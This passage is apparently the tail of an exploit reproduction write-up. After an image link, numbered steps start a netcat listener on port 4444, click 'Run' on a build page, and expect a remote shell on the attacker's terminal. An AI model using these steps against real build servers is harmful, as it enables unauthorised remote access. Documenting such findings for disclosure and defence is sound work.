 10. Start listener in local machine.
nc -lvnp 4444
11. Click "Run" button in the build page.
12. We should get a shell in terminal.